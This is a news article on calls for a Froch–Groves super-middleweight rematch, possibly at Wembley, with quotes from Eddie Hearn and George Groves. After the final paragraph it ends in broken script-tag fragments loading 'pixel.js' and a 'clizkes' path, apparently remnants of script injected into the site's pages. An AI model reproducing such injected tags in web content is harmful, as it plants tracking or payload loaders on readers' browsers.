 A rematch between Carl Froch and George Groves could take place in a massive money spinning open-air history making event at Wembley Stadium in May or June, following the controversial end to their WBA and IBF world super-middleweight title fight on Saturday night in Manchester.
The champion Froch, 36, came back from a first round knockdown to the heavy fists of Groves, to stop the challenger in the 9th round, in one of the best fights of 2013, but the fall out from the decision of referee Howard Foster to stop the fight, has got the fight game demanding a rematch, but it may not happen next. read on…
Matchroom promoter Eddie Hearn revealed to the Guardian that he has received a number of approaches to stage the fight, which could take place in spring 2014 in a boxing extravaganza at the 90,000 capacity Stadium, the home of the England Football team.
"We have had a number of approaches from football clubs and outdoor stadiums," Hearn said.
"Don't forget, when Matchroom did Nigel Benn v Chris Eubank II at Old Trafford it sold 45,000. I think Froch v Groves II would be the biggest grossing outdoor boxing event of all time in this country."
Hearn added that any potential show would feature at least another world title fight. "Any show of this magnitude would carry a very meaningful world title fight involving a British fighter,
"It could be Darren Barker fighting a Daniel Geale or Martin Murray, or even Scott Quigg v Carl Frampton. British boxing is buzzing and this would be a great chance to capitalise on it."
Hearn, who stressed that any talks to stage a rematch are some way off, but says he intends to speak to both boxers early next week, after he returns from Canada where he will watch another one of his boxers Tony Bellew challenge Adonis Stevenson for the world WBC light-heavyweight title next weekend. "We're talking about a great idea but there's a long way to go before this fight is made. Both men want specific deals and what they feel they deserve.
"It's all very well Groves saying he wants a rematch at any time but at what price? He also says he feels he deserves the lion's share of the purse but that ain't going to happen. Everyone has to be realistic and if they are, it can be done."
Hearn also reacted to George Groves' comments today when the boxer warned Froch that his reputation would be tainted if he didnt agree to a rematch with him. Here is what Groves had to say after sitting down to watch the fight back. "At the time I was sickened and gutted, but now I've watched the footage I'm a little angry, "It's a shocking decision from the referee. I'm actually quite angry about it." Groves told SkySports.
"Froch has to give me a rematch or retire. That's his only option. There's no other fight out there for Carl that anyone would be interested in. His credibility will be shot if he tried to take on anyone else but me."
Groves would like to see a rematch fixed for Stamford Bridge – the home of his beloved Chelsea – or Wembley Stadium next summer.
"A rematch would mean a lot because it'll help people remember the unjust finish to this fight,"
When asked if he had a direct message for Froch, Groves said: "Come through on the promise you made everyone when you were desperate for a cheer at the end of the fight, that you'd give me a rematch.
"Let's be fair about this; we both know who won that fight. We know it shouldn't have been stopped and that you're very lucky, so honour your word and let's make this happen.
"The fans deserve it, I deserve it. I should be sitting here with two belts. Keep them warm for me, I'm coming to get them soon."
But Hearn warned that if Groves priced himself out of the market, Froch could go elsewhere, claiming that although Froch v Groves II is a Big fight in the UK it isn't so on the world stage, where he says, bigger names await the champion and insisted that Froch would fight on regardless if he takes on Groves again or not next, but added it is a fight that would happen in the future.  "I've seen George saying that Carl only has one option: fight him or retire but I totally disagree with that," continued Hearn.
"HBO would love Carl to fight Andre Ward, Gennady Golokvin or Julio César Chávez Jr. They are all big fights on the world stage. And while Froch v Groves II is massive in British terms it is not globally."
"I know in his heart that once the dust settles Carl will want to confirm to people what he believes would have happened if the Groves fight had gone on, And I think it's the fight he will take in the future.
Hearn also spoke about his disappointment at the crowd on Saturday night, who had cheered the champion into the ring, for then a majority to then boo him out. "I am disappointed Carl got booed afterwards,
"People say it was because of what he said. It wasn't. He was booed the moment he lifted his arms up after winning the fight. It's not Carl's fault. He came back from the brink. Even if you do think it was too early, and I'm one of those people who do after reviewing it, he deserves enormous credit for what he did."# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>